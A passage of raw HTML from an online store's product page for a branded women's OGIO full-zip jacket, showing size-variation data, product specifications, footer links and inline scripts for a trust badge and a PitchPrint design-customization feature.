800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;4xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20.5&quot;,&quot;width&quot;:&quot;14&quot;,&quot;height&quot;:&quot;1&quot;},&quot;dimensions_html&quot;:&quot;20.5 &amp;times; 14 &amp;times; 1 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;alt&quot;:&quot;BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-2048x1365.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1707,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-scaled-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:443880,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;BKBOELRFZ-4XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:443879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6.7&quot;,&quot;weight_html&quot;:&quot;6.7 oz&quot;}]">
	<div data-product_id="443872" data-threshold_min="30" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l"  selected='selected'>L</option><option value="xl" >XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select><ul role="radiogroup" aria-label="Size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;xs&quot;,&quot;s&quot;,&quot;l&quot;,&quot;xl&quot;,&quot;2xl&quot;,&quot;3xl&quot;,&quot;4xl&quot;,&quot;m&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-title="XS" data-value="xs" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XS</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="s" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-title="M" data-value="m" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l selected" title="L" data-title="L" data-value="l" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-title="2XL" data-value="2xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-title="4XL" data-value="4xl" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">4XL</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69698667d495a">Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip quantity</label>
	<input
		type="number"
				id="quantity_69698667d495a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="443872" />
	<input type="hidden" name="product_id" value="443872" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>STAY-COOL WICKING<br />
LAYERABLE WARMTH<br />
STRETCH<br />
FLATLOCK SEAMS FOR COMFORT<br />
REFLECTIVE DETAILS</p>
<p>6.7-ounce, 91/9 poly/spandex jersey with stay-cool wicking technology</p>
<p>Reflective OGIO Endurance heat transfer label for tag-free comfort</p>
<p>Zip-through cadet collar with molded cord pull</p>
<p>Reflective O heat transfer at center back</p>
<p>Raglan sleeves with shaped cuffs</p>
<p>Reflective stacked O heat transfers on sleeves</p>
<p>Front pockets</p>
<p>Drop tail hem</p>
<p>Reflective O Endurance heat transfer at front left hem</p>
<p>Direct to Film logo application</p>
<p><strong>PRODUCTION TIME:</strong> 3-5 business days</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">6.7 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">20.5 &times; 14 &times; 1 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L, XL, 2XL, 3XL, 4XL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.emailsignatures.com/product/ben-kinney-brokerages-district-womens-perfect-tri-v-neck-tee-dtf/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2023/05/District_Women_VneckTee_Black_KWBenKinney-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Brokerages | District ® Women’s Perfect Tri ® V-Neck Tee (Direct To Film)" />					<span class="storefront-product-pagination__title">Ben Kinney Brokerages | District ® Women’s Perfect Tri ® V-Neck Tee (Direct To Film)</span>
				</a>
			
							<a href="https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-ballistic-crossbody-embroidered/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.emailsignatures.com/wp-content/uploads/2023/06/BenKinney_OGIO_BallCrossbody_Emb_front-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney Brokerages | OGIO® Ballistic Crossbody - (embroidered)" />					<span class="storefront-product-pagination__title">Ben Kinney Brokerages | OGIO® Ballistic Crossbody - (embroidered)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://shop.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.emailsignatures.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.emailsignatures.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.emailsignatures.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.emailsignatures.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.emailsignatures.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://shop.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.emailsignatures.com/wp-content/uploads/2023/05/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg" class="attachment-large size-large" alt="Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Ben Kinney Brokerages | OGIO® ENDURANCE Ladies Radius Full-Zip</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>59.00</span></span></span>
													</div>
						<a href="https://store.emailsignatures.com/product/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
